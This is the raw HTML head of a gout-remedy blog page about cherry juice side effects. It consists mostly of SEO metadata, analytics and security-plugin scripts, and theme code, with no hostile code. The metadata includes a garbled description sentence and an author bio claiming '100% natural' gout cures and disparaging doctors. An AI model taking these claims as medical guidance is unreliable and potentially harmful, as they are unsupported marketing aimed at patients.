

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/
body_size: 24572
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>What Are The Side Effects of Cherry Juice for Gout? - Get Rid Of Gout</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://getridgout.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg" /><link rel="icon" type="image/png" href="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are The Side Effects of Cherry Juice for Gout? - Get Rid Of Gout" />
	<meta property="og:description" content="There are no either solid scientific study or logical explanation when it comes to the idea that the cherry is a cure for gout. But that does not stop many individuals from believing in this little wonder. However, the serpents are natural and venomous at the same time. What this article is aiming for is [&hellip;]" />
	<meta property="og:url" content="http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/" />
	<meta property="og:site_name" content="Get Rid Of Gout" />
	<meta property="article:publisher" content="https://www.facebook.com/calkalinewater/" />
	<meta property="article:published_time" content="2018-09-17T15:17:00+00:00" />
	<meta property="article:modified_time" content="2024-02-08T10:44:35+00:00" />
	<meta property="og:image" content="https://linen-seal-647840.hostingersite.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg" />
	<meta property="og:image:width" content="988" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hemen Ee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hemen Ee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/","url":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/","name":"What Are The Side Effects of Cherry Juice for Gout? - Get Rid Of Gout","isPartOf":{"@id":"http://linen-seal-647840.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/#primaryimage"},"image":{"@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/#primaryimage"},"thumbnailUrl":"https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg","datePublished":"2018-09-17T15:17:00+00:00","dateModified":"2024-02-08T10:44:35+00:00","author":{"@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e"},"breadcrumb":{"@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/#primaryimage","url":"https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg","contentUrl":"https://getridgout.com/wp-content/uploads/2018/08/ThinkstockPhotos-450866737_field_img_hero_988_380.jpg","width":988,"height":380},{"@type":"BreadcrumbList","@id":"http://linen-seal-647840.hostingersite.com/what-are-the-side-effects-of-cherry-juice-for-gout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://linen-seal-647840.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"What Are The Side Effects of Cherry Juice for Gout?"}]},{"@type":"WebSite","@id":"http://linen-seal-647840.hostingersite.com/#website","url":"http://linen-seal-647840.hostingersite.com/","name":"GetRidGout.com","description":"Understanding Your Gout &amp; Be Gout Free!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://linen-seal-647840.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e","name":"Hemen Ee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","caption":"Hemen Ee"},"description":"Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Feed" href="https://getridgout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Comments Feed" href="https://getridgout.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; What Are The Side Effects of Cherry Juice for Gout? Comments Feed" href="https://getridgout.com/what-are-the-side-effects-of-cherry-juice-for-gout/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fwhat-are-the-side-effects-of-cherry-juice-for-gout%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-285WGWDTZ5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/getridgout.com\/what-are-the-side-effects-of-cherry-juice-for-gout\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-285WGWDTZ5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-285WGWDTZ5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getridgout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://getridgout.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://getridgout.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://getridgout.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/getridgout.com","hash_tracking":"false","v4_id":"G-285WGWDTZ5"};/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getridgout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getridgout.com/wp-json/wp/v2/posts/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getridgout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getridgout.com/?p=921' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//getridgout.com/?wordfence_lh=1&hid=9186286E47D830C4CE4EB8A30BFC05AF');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/getridgout.com\/wp-admin\/","wpRestNonce":"62e0c9f997","wpRestUrl":"https:\/\/getridgout.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

